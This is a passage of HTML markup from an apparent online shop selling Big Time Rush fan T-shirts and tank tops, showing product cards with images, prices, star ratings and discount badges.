  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="16">
    <a href="https://bigtimerushmerchandise.com/product/hell-of-fire-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-classic-t-shirt-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/43/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="Big Time Rush Big Time Rush Big Time Rush Classic T-Shirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/hell-of-fire-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-classic-t-shirt-rb2711" class="capitalize hover:underline leading-3">Big Time Rush Big Time Rush Big Time Rush Classic T-Shirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="7">
    <a href="https://bigtimerushmerchandise.com/product/big-time-logan-girl-big-time-rush-classic-t-shirt-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/16/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7-small.jpg?w=250&amp;h=250"
                alt="Big Time Logan Girl Big Time Rush Classic T-Shirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/big-time-logan-girl-big-time-rush-classic-t-shirt-rb2711" class="capitalize hover:underline leading-3">Big Time Logan Girl Big Time Rush Classic T-Shirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bigtimerushmerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="299">
    <a href="https://bigtimerushmerchandise.com/product/needed-gifts-big-time-rush-gift-for-fans-tank-top-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/639/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Needed Gifts Big Time Rush Gift For Fans  Tank Top RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/needed-gifts-big-time-rush-gift-for-fans-tank-top-rb2711" class="capitalize hover:underline leading-3">Needed Gifts Big Time Rush Gift For Fans  Tank Top RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="300">
    <a href="https://bigtimerushmerchandise.com/product/anniversary-gift-big-time-rush-gifts-for-music-fan-tank-top-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/642/conversions/ratankx1860322e3f696a94a5d4front-c288321600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Anniversary Gift Big Time Rush Gifts For Music Fan Tank Top RB2711"
                loading="lazy"
                width="300"
                height="300"
